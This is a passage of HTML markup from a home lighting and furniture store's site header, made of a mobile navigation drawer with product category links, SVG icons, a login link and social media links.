  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOME
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CHANDELIERS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-chandeliers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CHANDELIERS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Chandeliers
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Room
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-room" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Room
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/living-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Living Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/bedroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Bedroom
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kitchen
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/staircase" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Staircase
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/dining-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Dining Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/foyer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Foyer
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kids-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kids Room
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Style
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-style" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Style
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/shop-by_luxury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Luxury
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Modern
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Industrial
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_mid-century" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Middle Century
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Shape
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-shape" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Shape
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Globe
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Round
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Sputnik
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Rectangle
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Material
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Material
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Crystal
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pendants" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PENDANTS
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              LAMPS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  LAMPS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Lamps
                                        </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Lamps
                                        </a></li><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Floor Lamps
                                        </a></li><li><a href="/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Lamps
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              ART HOME
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-art-home" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  ART HOME
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FH&amp;HOME
                                        </a></li><li><a href="/collections/lyfairs-gordon-gu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GORDON GU
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FURNITURE
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  FURNITURE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Furniture
                                        </a></li><li><a href="/collections/sofa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofas &amp; Couches
                                        </a></li><li><a href="/collections/sofa-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofa Chairs
                                        </a></li><li><a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lounge Chairs
                                        </a></li><li><a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ottomans &amp; Footstools
                                        </a></li><li><a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coffee Tables
                                        </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Tables
                                        </a></li><li><a href="/collections/chair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Chairs
                                        </a></li><li><a href="/collections/beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bed
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              HOME DECOR
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  HOME DECOR
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Home Decor
                                        </a></li><li><a href="/collections/wall-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Decor
                                        </a></li><li><a href="/collections/table-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Decor
                                        </a></li><li><a href="/collections/dressing-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dressing Table
                                        </a></li><li><a href="/collections/liquor-cabinet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Liquor Cabinet
                                        </a></li><li><a href="/collections/sculpture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sculpture
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/customization-service" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CUSTOMIZATION SERVICE
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                            </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Contact Us
                            </a></li><li><a href="/pages/terms-of-use" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Terms Of Use
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/lyfairs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/Lyfairs_lighting/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/lyfairs/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@lyfairs-lighting6480" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.40277777777778%"
            
